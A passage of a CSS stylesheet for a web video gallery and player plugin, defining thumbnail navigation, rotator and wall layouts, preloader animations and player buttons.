    right: -11px;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-left: 10px solid rgba(0, 0, 0, 0.3); }
  .videogallery .share-button .thetext {
    position: relative;
    top: 10px;
    text-align: center; }
.videogallery .icon {
  margin-right: 5px;
  top: auto;
  left: auto;
  position: static; }
.videogallery .the-logo {
  position: absolute;
  top: 10px;
  right: 60px;
  z-index: 1005; }
.videogallery .vplayer-tobe > iframe {
  display: none; }
.videogallery .the-title {
  margin-bottom: 5px;
  display: block;
  line-height: 1.2;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: bold; }

.videogallery.nav-outer .navigationThumb-content {
  font-size: 11px;
  background: transparent;
  line-height: 15px;
  color: inherit; }
.videogallery.nav-outer .navigationThumb-content .the-title {
  color: inherit; }
.videogallery.nav-outer .videogallery--navigation-container .navigationThumb {
  color: #111;
  background: transparent;
  left: 0px;
  position: relative;
  display: inline-block;
  border-bottom: 0px solid rgba(0, 0, 0, 0.15);
  border-right: 0px solid #000;
  transition-property: all;
  transition-duration: 0.2s;
  -moz-transition-property: all;
  -moz-transition-duration: 0.2s;
  -webkit-transition-property: all;
  -webkit-transition-duration: 0.2s;
  -o-transition-property: all;
  -o-transition-duration: 0.2s;
  -ms-transition-property: all;
  -ms-transition-duration: 0.2s;
  -ms-transition-timing-function: linear;
  -webkit-transition-timing-function: linear;
  -moz-transition-timing-function: linear;
  -o-transition-timing-function: linear;
  transition-timing-function: linear;
  opacity: 0.7; }

.videogallery.transition-slideup .sliderCon > .vplayer {
  top: 100%; }
.videogallery.transition-slideup .sliderCon > .vplayer.transition-slideup-gotoTop {
  top: -100%; }
.videogallery.transition-slideup .sliderCon > .vplayer.currItem {
  top: 0; }

.videogallery.nav-thumbs .main-navigation.menu-top .navMain .videogallery--navigation-container, .videogallery.nav-thumbs .main-navigation.menu-bottom .navMain .videogallery--navigation-container {
  width: auto; }

/* ----------------------------   estethic styling*/
.videogallery {
  opacity: 0;
  transition-property: opacity;
  transition-duration: 0.3s;
  -moz-transition-property: opacity;
  -moz-transition-duration: 0.3s;
  -webkit-transition-property: opacity;
  -webkit-transition-duration: 0.3s;
  -o-transition-property: opacity;
  -o-transition-duration: 0.3s;
  -ms-transition-property: opacity;
  -ms-transition-duration: 0.3s;
  -ms-transition-timing-function: ease-out;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }
  .videogallery .imgblock {
    float: left;
    margin-right: 10px;
    width: 50px;
    height: 50px;
    border: 2px solid rgba(0, 0, 0, 0.3); }
  .videogallery div.imgblock {
    background-size: cover;
    background-position: center center; }
  .videogallery .navigationThumb {
    cursor: pointer; }
  .videogallery .navigationThumb-content {
    font-size: 11px;
    line-height: 15px;
    color: #ddd;
    padding: 10px;
    overflow: hidden;
    white-space: normal; }
  .videogallery.ad-blocked-navigation .videogallery--navigation-container {
    -webkit-filter: grayscale(60%);
    filter: grayscale(60%) blur(1px);
    pointer-events: none; }

.videogallery.dzsvg-loaded {
  opacity: 1; }

/*----  thumbs ----*/
div.videogallery {
  word-wrap: break-word;
  font-size: 11px;
  font-size: 0.7rem;
  line-size: 0.8rem; }

.videogallery .thumb-round {
  width: 90px;
  height: 90px;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  border-radius: 50%; }

.videogallery .thumb-square {
  width: 90px;
  height: 90px;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover; }

.videogallery .videogallery--navigation-container .navigationThumb {
  color: #dddddd;
  left: 0px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
  border-right: 1px solid rgba(0, 0, 0, 0.15);
  transition-property: background, color;
  transition-duration: 0.3s;
  -moz-transition-property: background, color;
  -moz-transition-duration: 0.3s;
  -webkit-transition-property: background, color;
  -webkit-transition-duration: 0.3s;
  -o-transition-property: background, color;
  -o-transition-duration: 0.3s;
  -ms-transition-property: background, color;
  -ms-transition-duration: 0.3s;
  -ms-transition-timing-function: ease-out;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  background-color: #464646; }

.videogallery .videogallery--navigation-container .navigationThumb.active, .videogallery .videogallery--navigation-container .navigationThumb:hover {
  background-color: #606060;
  color: #ffffff; }

/* -- arrows -> functional + estethic*/
.videogallery .navigationThumb.active:after, .videogallery .navigationThumb.active:before {
  border: solid transparent;
  position: absolute;
  pointer-events: none;
  content: " ";
  height: 0;
  width: 0; }

.videogallery .navigationThumb.active:after {
  border-color: rgba(136, 183, 213, 0);
  border-width: 5px; }

.videogallery .navigationThumb.active:before {
  border-color: rgba(194, 225, 245, 0);
  border-width: 6px; }

.videogallery .navigationThumb.active:after, .videogallery .navigationThumb.active:before {
  right: 100%; }

.videogallery .navigationThumb.active:after {
  border-right-color: #fff;
  top: 50%;
  margin-top: -5px; }

.videogallery .navigationThumb.active:before {
  border-right-color: #eee;
  top: 50%;
  margin-top: -6px; }

.videogallery .thumbs-arrow-left {
  background-image: url(img/arrowleft.png);
  background-repeat: no-repeat;
  background-position: center center;
  width: 25px;
  height: 25px;
  margin-top: -12.5px;
  margin-left: -12.5px;
  position: absolute;
  left: 50%;
  top: 50%;
  cursor: pointer; }

.videogallery .thumbs-arrow-right {
  background-image: url(img/arrowright.png);
  background-repeat: no-repeat;
  background-position: center center;
  width: 25px;
  height: 25px;
  margin-top: -12.5px;
  margin-left: -12.5px;
  position: absolute;
  left: 50%;
  top: 50%;
  cursor: pointer; }

.videogallery .main-navigation .inactive {
  opacity: 0.25;
  cursor: auto; }

.imgfull {
  width: 100%;
  height: 100%; }

.fullwidth {
  width: 100%; }

.videogallery .shadow {
  background: transparent url("./img/shadowbox.png") no-repeat center 0%;
  width: 100%;
  height: 71px;
  margin: 0 auto;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  position: absolute;
  left: 0;
  bottom: -40px;
  z-index: 0;
  opacity: 0.5; }

.gallery-precon {
  clear: both; }

.gallery-precon .all-shadow {
  background: transparent url("./img/all-shadow.png") no-repeat center 0%;
  width: 925px;
  height: 50px;
  margin: 0 auto;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain; }

.videogallery-con.skin-laptop .videogallery {
  position: absolute;
  left: 19%;
  top: 11%; }

.videogallery-con.skin-laptop .thelaptopbg {
  position: relative;
  width: 100%; }

/* ------MODES */
/* ------mode rotator*/
.videogallery.mode-rotator .main-navigation .navMain {
  border-top: 1px solid #222;
  background: #131313;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

.videogallery.mode-rotator .main-navigation .rotator-btn-gotoNext {
  background-repeat: no-repeat;
  background-position: center center;
  background-color: transparent;
  background-image: url(img/arrow-right.png);
  width: 20px;
  height: 20px;
  position: absolute;
  right: 5px;
  top: 5px;
  cursor: pointer; }

.videogallery.mode-rotator .main-navigation .rotator-btn-gotoPrev {
  background-repeat: no-repeat;
  background-position: center center;
  background-color: transparent;
  background-image: url(img/arrow-left.png);
  width: 20px;
  height: 20px;
  position: absolute;
  right: 25px;
  top: 5px;
  cursor: pointer; }

.videogallery.mode-rotator .main-navigation .descriptionsCon {
  position: absolute;
  top: 4px;
  left: 10px;
  font-size: 12px;
  font-family: Arial, sans-serif;
  width: 50%; }

/* -descriptionCon */
.videogallery.mode-rotator .main-navigation .descriptionsCon .desc {
  position: absolute;
  top: 20px;
  left: 0;
  color: #c8c8c8;
  width: 50%;
  transition-property: top, opacity, color, text-shadow;
  transition-duration: 0.3s;
  -moz-transition-property: top, opacity, color, text-shadow;
  -moz-transition-duration: 0.3s;
  -webkit-transition-property: top, opacity, color, text-shadow;
  -webkit-transition-duration: 0.3s;
  -o-transition-property: top, opacity, color, text-shadow;
  -o-transition-duration: 0.3s;
  -ms-transition-property: top, opacity, color, text-shadow;
  -ms-transition-duration: 0.3s;
  -ms-transition-timing-function: ease-out;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }

.videogallery.mode-rotator .main-navigation .descriptionsCon .desc.currDesc {
  position: absolute;
  top: 0px;
  left: 0; }

.videogallery.mode-rotator .main-navigation .descriptionsCon .desc.pastDesc {
  position: absolute;
  top: -20px;
  left: 0;
  color: rgba(200, 200, 200, 0);
  text-shadow: 0 0 15px rgba(200, 200, 200, 0.5); }

/* ------mode rotator3d*/
.videogallery.mode-rotator3d .main-navigation .navMain {
  border: 0; }

.videogallery.mode-rotator3d .rotator3d-item.currItem.is_fullscreen {
  position: fixed;
  top: 0% !important;
  left: 0% !important;
  width: 100% !important;
  height: 100%; }

.videogallery.mode-rotator3d {
  background-color: transparent; }
  .videogallery.mode-rotator3d .gallery-buttons {
    display: none; }
  .videogallery.mode-rotator3d .rotator3d-item {
    top: 10% !important;
    left: 25% !important;
    transform: scale(1);
    -webkit-transform: scale(1);
    transform-origin: 0% 50%;
    -webkit-transform-origin: 0% 50%;
    -ms-transform-origin: 0% 50%;
    opacity: 0;
    visibility: hidden;
    z-index: 25;
    position: absolute;
    transition-property: transform, left, opacity, visibility;
    transition-duration: 0.3s;
    -moz-transition-property: transform, left, opacity, visibility;
    -moz-transition-duration: 0.3s;
    -webkit-transition-property: transform, left, opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -o-transition-property: transform, left, opacity, visibility;
    -o-transition-duration: 0.3s;
    -ms-transition-property: transform, left, opacity, visibility;
    -ms-transition-duration: 0.3s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    height: 80% !important; }
    .videogallery.mode-rotator3d .rotator3d-item .previewImg {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      z-index: 10;
      opacity: 1;
      visibility: visible;
      cursor: pointer;
      transition-property: opacity, visibility;
      transition-duration: 0.3s;
      -moz-transition-property: opacity, visibility;
      -moz-transition-duration: 0.3s;
      -webkit-transition-property: opacity, visibility;
      -webkit-transition-duration: 0.3s;
      -o-transition-property: opacity, visibility;
      -o-transition-duration: 0.3s;
      -ms-transition-property: opacity, visibility;
      -ms-transition-duration: 0.3s;
      -ms-transition-timing-function: ease-out;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
    .videogallery.mode-rotator3d .rotator3d-item div.previewImg {
      background-size: cover;
      background-position: center center; }
    .videogallery.mode-rotator3d .rotator3d-item .vp-inner {
      background-color: #444444; }
  .videogallery.mode-rotator3d .rotator3d-item.prevItem {
    top: 10% !important;
    left: 5% !important;
    transform: scale(0.5);
    -webkit-transform: scale(0.5);
    -ms-transform: scale(0.5);
    transform-style: preserve-3d;
    opacity: 1;
    visibility: visible;
    z-index: 28; }
  .videogallery.mode-rotator3d .rotator3d-item.nextItem {
    top: 10% !important;
    left: 65% !important;
    transform: scale(0.5);
    -webkit-transform: scale(0.5);
    -ms-transform: scale(0.5);
    transform-style: preserve-3d;
    opacity: 1;
    visibility: visible;
    z-index: 29; }
  .videogallery.mode-rotator3d .rotator3d-item.currItem {
    top: 10% !important;
    left: 25% !important;
    position: absolute !important;
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 1;
    visibility: visible;
    z-index: 30; }
  .videogallery.mode-rotator3d .rotator3d-item.hide-preview-img .previewImg {
    opacity: 0;
    visibility: hidden; }

/* ------mode wall*/
.videogallery.mode-wall {
  transition-property: opacity, height;
  transition-duration: 0.3s;
  -moz-transition-property: opacity, height;
  -moz-transition-duration: 0.3s;
  -webkit-transition-property: opacity, height;
  -webkit-transition-duration: 0.3s;
  -o-transition-property: opacity, height;
  -o-transition-duration: 0.3s;
  -ms-transition-property: opacity, height;
  -ms-transition-duration: 0.3s;
  -ms-transition-timing-function: ease-out;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  background-color: transparent; }
  .videogallery.mode-wall .main-navigation {
    display: none; }
  .videogallery.mode-wall .sliderMain {
    overflow: visible; }
  .videogallery.mode-wall .sliderCon.layout-3-cols-15-margin {
    margin-left: -15px;
    margin-right: -15px; }
    .videogallery.mode-wall .sliderCon.layout-3-cols-15-margin .vplayer-tobe {
      width: 33.3% !important;
      padding-left: 15px;
      padding-right: 15px;
      margin-left: 0;
      margin-right: 0; }
  .videogallery.mode-wall .sliderCon.layout-4-cols-10-margin {
    margin-left: -10px;
    margin-right: -10px; }
    .videogallery.mode-wall .sliderCon.layout-4-cols-10-margin .vplayer-tobe {
      width: 25% !important;
      padding-left: 10px;
      padding-right: 10px;
      margin-left: 0;
      margin-right: 0; }
  .videogallery.mode-wall .vgwall-item {
    display: inline-block;
    cursor: pointer;
    border: 0px solid #fff;
    background: transparent;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 10px;
    margin-right: 10px; }
    .videogallery.mode-wall .vgwall-item .menuDescription {
      display: block;
      padding: 10px;
      color: #111111;
      background-color: #fafafa;
      box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.4);
      font-size: 12px;
      text-align: center; }
      .videogallery.mode-wall .vgwall-item .menuDescription .imgblock {
        display: block;
        float: none;
        width: 100%;
        height: auto;
        margin: 0;
        border: 0; }
        .videogallery.mode-wall .vgwall-item .menuDescription .imgblock.divimage {
          height: 150px; }
      .videogallery.mode-wall .vgwall-item .menuDescription .the-title {
        font-size: 20px;
        margin-top: 15px;
        margin-bottom: 20px;
        color: #111111; }
      .videogallery.mode-wall .vgwall-item .menuDescription .the-title:after {
        position: relative;
        display: block;
        margin: 19px auto;
        border: 0;
        height: 2px;
        width: 30px;
        background-color: #111111;
        content: ""; }
    .videogallery.mode-wall .vgwall-item > .videoTitle {
      display: none !important; }
    .videogallery.mode-wall .vgwall-item .videoDescription {
      display: none; }
    .videogallery.mode-wall .vgwall-item > .previewImg {
      display: none; }
  .videogallery.mode-wall .sliderCon {
    position: relative;
    width: auto;
    height: auto;
    transition-property: opacity, height;
    transition-duration: 0.3s;
    -moz-transition-property: opacity, height;
    -moz-transition-duration: 0.3s;
    -webkit-transition-property: opacity, height;
    -webkit-transition-duration: 0.3s;
    -o-transition-property: opacity, height;
    -o-transition-duration: 0.3s;
    -ms-transition-property: opacity, height;
    -ms-transition-duration: 0.3s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .videogallery.mode-wall .embed-button {
    display: none; }

.videogallery.try-height-as-window {
  height: 100vh; }

.videogallery.mode-wall.under-720 .sliderCon.layout-4-cols-10-margin .vplayer-tobe {
  width: 50% !important; }

.videogallery.mode-wall.under-600 .sliderCon.layout-3-cols-15-margin .vplayer-tobe {
  width: 100% !important; }
.videogallery.mode-wall.under-600 .sliderCon.layout-4-cols-10-margin .vplayer-tobe {
  width: 100% !important; }

.videogallery.mode-wall .share-button {
  display: none; }

.videogallery.mode-wall .main-navigation .navMain {
  border: 0; }

.videogallery.mode-wall .main-navigation .navMain {
  display: none; }

.videogallery.mode-wall .vgwall-item .videoTitle {
  font-family: "Helvetica Neue", "Neue Helvetica", Helvetica, Arial, sans-serif;
  font-size: 18px;
  text-transform: uppercase;
  display: block;
  margin-bottom: 5px;
  color: #121212; }

.videogallery.mode-wall .vgwall-item .dzstag-tobe {
  display: none; }

.videogallery.mode-wall .vgwall-item.masonry-brick {
  display: block;
  margin-right: 1%;
  position: absolute !important;
  clear: both;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

.videogallery.mode-wall .vgwall-item .previewImg {
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 10;
  opacity: 1;
  visibility: visible;
  cursor: pointer;
  transition-property: transform, left, opacity, visibility;
  transition-duration: 0.3s;
  -moz-transition-property: transform, left, opacity, visibility;
  -moz-transition-duration: 0.3s;
  -webkit-transition-property: transform, left, opacity, visibility;
  -webkit-transition-duration: 0.3s;
  -o-transition-property: transform, left, opacity, visibility;
  -o-transition-duration: 0.3s;
  -ms-transition-property: transform, left, opacity, visibility;
  -ms-transition-duration: 0.3s;
  -ms-transition-timing-function: ease-out;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }

.videogallery.mode-wall.mode-rotator3d .rotator3d-item.currItem {
  top: 10% !important;
  left: 25% !important;
  transform: scale(1);
  -webkit-transform: scale(1);
  opacity: 1;
  visibility: visible;
  z-index: 30; }

.videogallery.mode-wall.mode-rotator3d .rotator3d-item.nextItem {
  top: 10% !important;
  left: 65% !important;
  transform: scale(0.5);
  -webkit-transform: scale(0.5);
  -ms-transform: scale(0.5);
  transform-style: preserve-3d;
  opacity: 1;
  visibility: visible;
  z-index: 29; }

.videogallery.mode-wall.mode-rotator3d .rotator3d-item.prevItem {
  top: 10% !important;
  left: 5% !important;
  transform: scale(0.5);
  -webkit-transform: scale(0.5);
  -ms-transform: scale(0.5);
  transform-style: preserve-3d;
  opacity: 1;
  visibility: visible;
  z-index: 28; }

.videogallery.mode-wall.mode-rotator3d .rotator3d-item.currItem .previewImg {
  opacity: 0;
  visibility: hidden; }

/* ------mode wall*/
.videogallery.mode-videowall {
  transition-property: opacity, height;
  transition-duration: 0.3s;
  -moz-transition-property: opacity, height;
  -moz-transition-duration: 0.3s;
  -webkit-transition-property: opacity, height;
  -webkit-transition-duration: 0.3s;
  -o-transition-property: opacity, height;
  -o-transition-duration: 0.3s;
  -ms-transition-property: opacity, height;
  -ms-transition-duration: 0.3s;
  -ms-transition-timing-function: ease-out;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  background-color: transparent; }
  .videogallery.mode-videowall .main-navigation {
    display: none; }
  .videogallery.mode-videowall .sliderMain {
    overflow: visible; }
  .videogallery.mode-videowall .sliderCon {
    position: relative;
    width: auto;
    height: auto;
    transition-property: opacity, height;
    transition-duration: 0.3s;
    -moz-transition-property: opacity, height;
    -moz-transition-duration: 0.3s;
    -webkit-transition-property: opacity, height;
    -webkit-transition-duration: 0.3s;
    -o-transition-property: opacity, height;
    -o-transition-duration: 0.3s;
    -ms-transition-property: opacity, height;
    -ms-transition-duration: 0.3s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .videogallery.mode-videowall .embed-button {
    display: none; }

/* end VIDEOWALL */
.videogallery-con .preloader, .videogallery-fake-con .preloader {
  width: 50px;
  height: 50px;
  margin-left: -25px;
  margin-top: -25px;
  position: absolute;
  top: 50%;
  left: 50%;
  border-radius: 10px;
  background: rgba(255, 255, 255, 0.75) url(./img/preloader.gif) center no-repeat;
  opacity: 0.4; }

/* preloader from http://fareco.github.io/css-loader/ */
.videogallery-con .preloader, .videogallery-fake-con .preloader.ball-pulse {
  background-image: none;
  background-color: transparent;
  opacity: 1;
  width: 74px;
  height: 74px;
  margin-left: -37px;
  margin-top: -37px;
  background-color: rgba(255, 255, 255, 0.3);
  border-radius: 50%; }
  .videogallery-con .preloader .loader, .videogallery-fake-con .preloader.ball-pulse .loader {
    width: 100px;
    height: 100px;
    margin-left: -45px;
    margin-top: -50px;
    position: absolute;
    top: 50%;
    left: 50%; }
  .videogallery-con .preloader .loader > div, .videogallery-fake-con .preloader.ball-pulse .loader > div {
    float: left;
    margin: 40% 2% 0 0;
    width: 4%;
    height: 16%;
    background-color: #222;
    -webkit-animation: wave 1s cubic-bezier(0.85, 0.25, 0.37, 0.85) infinite;
    animation: wave 1s cubic-bezier(0.85, 0.25, 0.37, 0.85) infinite;
    opacity: 0.5; }
  .videogallery-con .preloader .loader .line-1, .videogallery-fake-con .preloader.ball-pulse .loader .line-1 {
    margin-left: 30%; }
  .videogallery-con .preloader .loader .line-1, .videogallery-con .preloader .loader .line-5, .videogallery-fake-con .preloader.ball-pulse .loader .line-1, .videogallery-fake-con .preloader.ball-pulse .loader .line-5 {
    -webkit-animation-delay: .4s;
    animation-delay: .4s; }
  .videogallery-con .preloader .loader .line-2, .videogallery-con .preloader .loader .line-4, .videogallery-fake-con .preloader.ball-pulse .loader .line-2, .videogallery-fake-con .preloader.ball-pulse .loader .line-4 {
    -webkit-animation-delay: .2s;
    animation-delay: .2s; }

@-webkit-keyframes wave {
  0%,100% {
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
    opacity: 0.5; }
  50% {
    -webkit-transform: scaleY(2);
    transform: scaleY(2);
    opacity: 0.1; } }
@keyframes wave {
  0%,100% {
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
    opacity: 0.5; }
  50% {
    -webkit-transform: scaleY(2);
    transform: scaleY(2);
    opacity: 0.35; } }
@keyframes rotating {
  from {
    transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg); }
  to {
    transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg); } }
@-webkit-keyframes rotating /* Safari and Chrome */ {
  from {
    transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg); }
  to {
    transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg); } }
.videogallery-con .css-preloader {
  width: 50px;
  height: 50px;
  margin-left: -25px;
  margin-top: -25px;
  position: absolute;
  top: 50%;
  left: 50%;
  transition-property: opacity, display, visibility, transform;
  transition-duration: 1s;
  -moz-transition-property: opacity, display, visibility, transform;
  -moz-transition-duration: 1s;
  -webkit-transition-property: opacity, display, visibility, transform;
  -webkit-transition-duration: 1s;
  -o-transition-property: opacity, display, visibility, transform;
  -o-transition-duration: 1s;
  -ms-transition-property: opacity, display, visibility, transform;
  -ms-transition-duration: 1s;
  -ms-transition-timing-function: ease-out;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }
  .videogallery-con .css-preloader .the-icon {
    width: 50px;
    height: 50px;
    background: transparent url(./img/preloader.png) center no-repeat;
    -webkit-apply_transition: rotating 0.9s ease-out infinite;
    -moz-apply_transition: rotating 0.9s linear infinite;
    -ms-apply_transition: rotating 0.9s linear infinite;
    -o-apply_transition: rotating 0.9s linear infinite;
    apply_transition: rotating 0.9s ease-out infinite; }

.html5-button-con {
  margin-top: 10px; }

.html5-button {
  background: #f9c667;
  background: -moz-linear-gradient(top, #f9c667 0%, #f79621 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f9c667), color-stop(100%, #f79621));
  background: -webkit-linear-gradient(top, #f9c667 0%, #f79621 100%);
  background: -o-linear-gradient(top, #f9c667 0%, #f79621 100%);
  background: -ms-linear-gradient(top, #f9c667 0%, #f79621 100%);
  background: linear-gradient(top, #f9c667 0%, #f79621 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f9c667', endColorstr='#f79621',GradientType=0 );
  color: #ffffff;
  cursor: pointer;
  font-size: 14px;
  font-weight: normal;
  padding: 10px 20px;
  display: inline-block;
  text-decoration: none;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
  border-radius: 3px;
  margin: 1px 7px;
  box-shadow: 0 1px 1px rgba(255, 255, 255, 0.3) inset, 0 -1px 1px rgba(0, 0, 0, 0.3) inset, 0 2px 4px rgba(0, 0, 0, 0.3);
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out; }

.html5-button:hover {
  opacity: 0.8; }

.vplayer-tobe .subtitles-con-input {
  display: none; }
.vplayer-tobe .menuDescription {
  display: none; }
.vplayer-tobe > .adSource {
  display: none; }
.vplayer-tobe > .videoDescription {
  display: none; }
.vplayer-tobe > .dzstag-tobe {
  display: none; }

/*====VIDEO PLAYER
==================*/
/*functional styling*/
.vplayer {
  opacity: 0;
  visibility: hidden;
  position: relative;
  width: 100%;
  height: 300px;
  transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  /* IE 9 */
  -webkit-transform-origin: 0% 0%;
  /* Safari and Chrome */
  -moz-transform-origin: 0% 0%;
  /* Firefox */
  -o-transform-origin: 0% 0%;
  /* Opera */
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  transition-property: opacity, visibility, top, height;
  transition-duration: 0.3s;
  -moz-transition-property: opacity, visibility, top, height;
  -moz-transition-duration: 0.3s;
  -webkit-transition-property: opacity, visibility, top, height;
  -webkit-transition-duration: 0.3s;
  -o-transition-property: opacity, visibility, top, height;
  -o-transition-duration: 0.3s;
  -ms-transition-property: opacity, visibility, top, height;
  -ms-transition-duration: 0.3s;
  -ms-transition-timing-function: ease-out;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }
  .vplayer * {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box; }
  .vplayer > object {
    width: 100%;
    height: 100% !important; }
  .vplayer > video {
    visibility: visible; }
  .vplayer video::-webkit-media-controls {
    display: none !important; }
  .vplayer video::-webkit-media-controls-enclosure {
    display: none !important; }
  .vplayer > .vp-inner {
    overflow: hidden;
    display: block;
    width: 100%;
    height: 100%;
    position: absolute; }
  .vplayer > div.div-full-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center center; }
  .vplayer > .touch-play-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 75px;
    height: 75px;
    cursor: pointer;
    background-color: rgba(255, 255, 255, 0.5);
    border-radius: 50%;
    transform: translate(-50%, -50%);
    opacity: 1;
    visibility: visible;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -moz-transition-property: opacity, visibility;
    -moz-transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -o-transition-property: opacity, visibility;
    -o-transition-duration: 0.3s;
    -ms-transition-property: opacity, visibility;
    -ms-transition-duration: 0.3s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer > .touch-play-btn:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    width: 0;
    height: 0;
    border-top: 20px solid transparent;
    border-bottom: 20px solid transparent;
    border-left: 30px solid #222222;
    margin-top: -20px;
    margin-left: -10px; }
  .vplayer .timetext {
    bottom: 3px;
    right: 80px;
    font-family: Helvetica,Arial,sans-serif; }
  .vplayer > .videoDescription {
    display: none; }
  .vplayer .cmedia-con {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0; }
  .vplayer .background {
    position: absolute;
    width: 100%; }
  .vplayer video {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding-bottom: 0; }
  .vplayer .subtitles-con-input {
    display: none; }
  .vplayer .dzstag.subtitle-tag {
    top: auto;
    bottom: 48px;
    width: 90%;
    left: 5%;
    background-color: rgba(20, 20, 20, 0.8);
    color: #fff;
    padding: 5px 10px;
    text-align: center; }
  .vplayer .big-play-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    width: 80px;
    height: 80px;
    border-radius: 50%;
    background-color: #ffffff;
    box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.4);
    cursor: pointer;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -moz-transition-property: opacity, visibility;
    -moz-transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -o-transition-property: opacity, visibility;
    -o-transition-duration: 0.3s;
    -ms-transition-property: opacity, visibility;
    -ms-transition-duration: 0.3s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
    .vplayer .big-play-btn > svg {
      width: 40px;
      height: 40px;
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      -webkit-transform: translate(-50%, -50%); }
      .vplayer .big-play-btn > svg path {
        fill: #444; }
  .vplayer.is-playing .big-play-btn {
    opacity: 0;
    visibility: hidden; }
  .vplayer .video-description {
    opacity: 1;
    visibility: visible;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -moz-transition-property: opacity, visibility;
    -moz-transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -o-transition-property: opacity, visibility;
    -o-transition-duration: 0.3s;
    -ms-transition-property: opacity, visibility;
    -ms-transition-duration: 0.3s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
